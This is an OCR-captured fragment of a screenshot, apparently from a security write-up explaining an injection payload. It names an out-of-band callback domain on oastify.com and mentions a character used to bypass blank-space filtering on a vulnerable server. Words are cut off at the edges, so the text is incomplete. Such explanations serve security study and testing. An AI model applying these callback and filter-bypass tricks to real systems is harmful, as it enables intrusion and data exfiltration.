
rstanding the Payload
8u9qwf7x5z7kw73quwlkd82.oastify.com can be
simplified to
3quwlkd82.oastify.com
e space character. This is used to bypass the blank space
rom the vulnerable server.